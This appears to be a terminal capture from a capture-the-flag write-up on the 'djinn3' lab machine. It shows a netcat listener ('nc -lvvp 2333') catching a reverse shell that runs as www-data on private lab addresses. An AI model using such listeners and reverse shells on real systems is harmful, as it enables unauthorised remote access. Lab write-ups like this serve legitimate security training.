 root@kali: ~/桌面
root@kali:~/桌面# nc -lvvp 2333
listening on [any] 2333 ...
192.168.210.193: inverse host lookup failed: Unknown host
connect to [192.168.210.130] from (UNKNOWN) [192.168.210.193] 54366
bash: cannot set terminal process group (615): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn3:/opt/.web$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@djinn3:/opt/.web$